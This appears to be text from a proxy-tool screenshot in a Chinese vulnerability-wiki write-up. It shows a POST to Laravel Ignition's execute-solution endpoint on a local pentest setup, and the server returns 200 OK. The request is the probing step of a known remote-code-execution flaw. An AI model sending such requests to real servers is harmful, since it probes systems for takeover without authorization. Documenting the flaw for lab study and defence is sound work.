 Request
Pretty Raw \n Actions Select extension...
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: localhost:8000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:78.0) Gecko/20100101 Fire
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:8000/hello/cfreal
8 Content-Type: application/json
9 Origin: http://localhost:8000
10 Content-Length: 192
11 Connection: close
12 Cookie: jid=a844df6a-d2cd-42be-94c3-90f95e9285c1; XSRF-TOKEN=
13
14 {
"solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters":{
"variableName":"username",
"viewFile":"/work/pentest/laravel/laravel/resources/views/hello.blade.php"
}
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Host: localhost:8000
3 Date: Mon, 11 Jan 2021 10:33:20 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.13
6 Cache-Control: no-cache, private
7 Date: Mon, 11 Jan 2021 10:33:20 GMT
8 Content-Type: text/html; charset=UTF-8
9
10
PeiQi文库